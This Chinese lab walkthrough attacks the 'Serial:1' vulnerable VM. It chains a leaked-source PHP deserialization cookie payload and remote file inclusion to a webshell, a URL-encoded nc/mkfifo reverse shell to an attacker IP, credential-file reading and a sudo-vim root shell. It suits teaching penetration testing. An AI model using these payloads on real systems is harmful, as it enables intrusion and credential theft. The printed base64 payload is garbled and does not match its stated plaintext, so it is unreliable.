0x01:环境搭建

下载地址:Serial:1



下载完成后得到一个如下图红框框选的文件



打开VMware,新建虚拟机--->自定义--->一路回车到如下界面,选择使用现有虚拟磁盘

然后找到刚才下载的.vmdk文件即可。

0x02:三板斧

一、IP扫描



打开kali,arp-scan -I eth0 -l

二、端口扫描



kali继续 nmap -p- -A -T4 -y 192.168.183.144

端口开放是22 80



三、目录扫描

kali dirb http://192.168.183.144

0x03:漏洞发现



首先去http://192.168.183.144/ 并没有什么信息



再去http://192.168.183.144/backup/ 有一个压缩包





下载,解压后发现是三个php文件

源码泄露~

通过代码分析,发现首页是有一个cookie值的,而这个cookie又先被序列化,后又经过base64编码。



并且在log.class.php中,存在文件包含漏洞!





BurpSuite 启动!

打开代理,抓个包看看。

果然存在一个编码后的cookie。

解码后得到:O:4:"User":2:{s:10:"Username";s:3:"sk4";s:9:"Userwel";O:7:"Welcome":0:{}}

简单分析一下可以看出,最后是定义了一个Welcome类,且是空值

0x04:漏洞利用

我们构造一个payload:

O:4:"User":2:{s:4:"name";s:3:"sk4";s:3:"wel";O:3:"Log":1:{s:8:"type_log";s:25:"http://172.16.222.111/afk.php;";}}



让网站访问我们主机上的文件(这里利用他的文件包含漏洞)

这里用txt,上传上去的时候不会解析,如果用php后缀的话,上传的时候就会解析,调用的时候又会解析,导致损坏文件,无法得到预期效果。

base64编码: Tzo0OiJVc2VyIjoyOntzOjQ6Im5hbagdgiO3M6Mzoic2s0IjtzOjM6IndlbCI7TzozOiJMb2ciOjE6e3M6ODoidHlwZV9sb2ciO3M6MjYgersdHA6Ly8xNzIuMTYuMy4xNC9hZmsudHh0Ijt9fQ==

将原来的cookie替换。

由上图可以看出,存在反序列化漏洞。

将文本内容修改为一句话木马,然后用AntSword连接,发现返回数据为空,这是因为AntSword没有cookie。



所以我们换个方法,使用反弹shell。

反弹shell:rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.183.134+443+>/tmp/f



cd ..到根目录,找到了一个资格证书文件

![]()

直接读取

应该是密码,而且看起来不太像有什么加密



直接去登录

成功以sk4用户的身份登录,接下来就是提权。



最简单的提权语句:sudo vim -c ':!/bin/sh'(要有执行sudo命令的权限)

以上就是本次靶场实战的全部内容,希望能对您有一点帮助。

896

896

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?